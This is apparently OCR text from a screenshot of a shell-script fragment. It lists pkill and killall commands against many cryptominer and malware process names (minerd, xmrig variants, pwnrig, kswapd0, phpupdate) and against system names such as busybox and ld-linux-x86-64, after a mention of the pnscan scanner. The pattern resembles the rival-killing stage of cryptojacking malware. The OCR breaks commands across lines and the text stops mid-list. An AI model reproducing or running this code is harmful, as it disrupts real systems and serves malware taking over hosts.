
/usr/local/bin/pnscan pkill -f /usr/bin/biden1 
killall /usr/bin/biden1 killall r killall trace 
pkill -f minerd killall minerd pkill -f xm64 
killall xm64 pkill -f sysdm killall sysdm pkill 
-f syst3md killall syst3md pkill -f xrig 
killall xrig pkill -f busybox killall busybox 
pkill -f joseph killall joseph pkill -f osama 
killall osama killall daemon pkill -f obama1 
killall obama1 pkill -f kswapd0 killall kswapd0 
pkill -f jehgms killall jehgms pkill -f tsm 
killall tsm pkill -f rig killall rig pkill -f 
xmr killall xmr pkill -f playstation killall 
playstation pkill -f ld-linux-x86-64 killall 
ld-linux-x86-64 pkill -f ruckusapd killall 
ruckusapd pkill -f run64 killall run64 pkill -f 
pwnrig killall pwnrig pkill -f phpupdate 